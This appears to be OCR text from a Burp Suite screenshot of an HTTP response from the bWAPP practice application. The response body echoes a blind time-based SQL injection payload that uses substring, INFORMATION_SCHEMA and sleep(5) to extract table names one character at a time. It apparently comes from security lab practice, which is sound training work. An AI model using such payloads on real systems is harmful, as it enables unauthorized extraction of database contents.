 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jan 2023 00:59:34 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 194
9 Connection: close
10 Content-Type: text/html
11
12 bee' or 1=1 AND substring((SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE table_type='base table' AND
table_schema='bWAPP' LIMIT 3,1),1,1) = 'u' AND sleep(5)-- -'s secret has been reset!